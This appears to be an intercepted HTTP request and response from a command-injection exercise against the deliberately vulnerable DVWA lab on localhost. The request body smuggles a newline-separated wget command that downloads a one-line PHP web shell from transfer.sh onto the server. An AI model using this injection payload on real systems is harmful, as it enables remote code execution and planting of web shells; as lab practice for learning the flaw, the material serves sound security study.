 Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/exec/
Cookie: security=medium; PHPSESSID=ku3botmeivenk4p68eiscp81l1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
ip=127.0.0.1%0Awget https://transfer.sh/82Yf5/onelineshell.php&Submit=Submit
Response
Raw Headers Hex HTML Render
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Command Injection</h1>
<div class="vulnerable_code_area">
<h2>Ping a device</h2>
<form name="ping" action="#" method="post">
<p>
Enter an IP address:
<input type="text" name="ip" size="30">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre></pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Exe
target="_blank">http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution</a></l
<li><a href="http://www.ss64.com/bash/" target="_blank">http://www.ss64.com/
<li><a href="http://www.ss64.com/nt/" target="_blank">http://www.ss64.com/nt
<li><a href="https://www.owasp.org/index.php/Command_Injection" target="_bla
</ul>
</div>
<br /><br />